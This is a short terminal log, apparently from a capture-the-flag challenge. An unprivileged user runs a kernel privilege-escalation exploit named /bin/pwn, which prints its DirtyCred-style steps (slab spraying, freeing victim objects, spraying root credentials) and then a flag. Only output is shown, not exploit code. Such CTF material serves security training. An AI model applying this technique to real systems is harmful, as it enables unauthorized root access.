 ~ $ id
uid=1000(ctf) gid=1000 groups=1000
~ $ cat /dev/sdb
cat: can't open '/dev/sdb': Permission denied
~ $ /bin/pwn
[*] Allocating 0x9ed objects to obtain 0x79 full slabs
[*] Allocating 0x1 object to obtain new active slab
[*] Freeing objects to release order-0 pages back to the buddy allocator
[*] Locating the victom objects
[+] Freeing the victim object: id = 294
[+] Freeing the victim object: id = 295
[+] Freeing the victim object: id = 296
[+] Freeing the victim object: id = 297
[+] Freeing the victim object: id = 298
[+] Freeing the victim object: id = 299
[+] Freeing the victim object: id = 300
[+] Freeing the victim object: id = 301
[+] Freeing the victim object: id = 302
[+] Freeing the victim object: id = 303
[+] Freeing the victim object: id = 304
[*] Spraying root credeintials
Password: Password: Password: Password: Password: Password: Password: Pas
[*] Attempting
[+] Flag: flag{DirtyCred}